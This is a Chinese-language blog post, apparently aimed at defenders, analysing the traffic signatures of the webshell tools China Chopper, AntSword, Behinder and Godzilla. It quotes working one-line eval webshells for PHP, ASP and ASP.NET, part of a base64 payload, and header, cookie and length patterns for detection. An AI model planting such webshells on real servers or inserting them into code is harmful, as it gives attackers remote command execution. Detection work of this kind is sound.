Webshell工具的流量特征分析(菜刀,蚁剑,冰蝎,哥斯拉)

0x00 前言使用各种的shell工具获取到目标权限,即可进行数据操作,今天来简要分析一下目前常使用的各类shell管理工具的流量特诊,帮助蓝队同学在风险识别上快速初值0x01 中国菜刀流量分析0x02......

0x00 前言

使用各种的shell工具获取到目标权限,即可进行数据操作,今天来简要分析一下目前常使用的各类shell管理工具的流量特诊,帮助蓝队同学在风险识别上快速初值

0x01 中国菜刀流量分析

payload特征:

PHP: <?php @eval($_POST['caidao']);?>ASP: <%eval request(“caidao”)%>

ASP.NET: <%@ Page

Language=“Jscript”%><%eval(Request.Item[“caidao”],“unsafe”);%>



数据包流量特征:

1,请求包中:ua头为百度,火狐

2,请求体中存在eavl,base64等特征字符

3,请求体中传递的payload为base64编码,并且存在固定的QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7J

0x02 蚂蚁宝剑流量分析

payload特征:

Php中使用assert,eval执行,

asp 使用eval

在jsp使用的是Java类加载(ClassLoader),同时会带有base64编码解码等字符特征



数据包流量特征:

使用普通的一句话都存在以下特征:

每个请求体都存在@ini_set(“display_errors”, “0”);@set_time_limit(0)开头。并且后面存在base64等字符

响应包的结果返回格式为:

随机数

响应内容

随机数

使用base64加密的payload,数据包存在以下base加密的eval命令执行,数据包的payload内容存在几个分段内容,分别都使用base加密,解密后可以看到相关的路径,命令等

响应包的结果返回格式为:

随机数

编码后的结果

随机数

0x03 冰蝎流量分析

paylaod分析:

php在代码中同样会存在eval或assert等字符特征

在aps中会在for循环进行一段异或处理



在jsp中则利用java的反射,所以会存在ClassLoader,getClass().getClassLoader()等字符特征



冰蝎2.0流量特征:

第一阶段请求中返回包状态码为200,返回内容必定是16位的密钥

请求包存在:Accept: text/html, image/gif, image/jpeg, ; q=.2, /; q=.2

建立连接后的cookie存在特征字符

所有请求 Cookie的格式都为: Cookie: PHPSESSID=; path=/;



冰蝎3.0流量特征:

请求包中content-length 为5740或5720(可能会根据Java版本而改变)

每一个请求头中存在

Pragma: no-cache,Cache-Control: no-cache

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/*;q=0.8,application/signed-exchange;v=b3;q=0.9







0x04 哥斯拉流量特征

payload特征:

jsp会出现xc,pass字符和Java反射(ClassLoader,getClass().getClassLoader()),base64加解码等特征

php,asp则为普通的一句话木马

哥斯拉流量分析:

作为参考:

所有请求中Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8

所有响应中Cache-Control: no-store, no-cache, must-revalidate,

同时在所有请求中Cookie中后面都存在;特征

参考:https://www.freebuf.com/articles/web/324622.html

更多推荐

已为社区贡献3条内容

已为社区贡献3条内容

所有评论(0)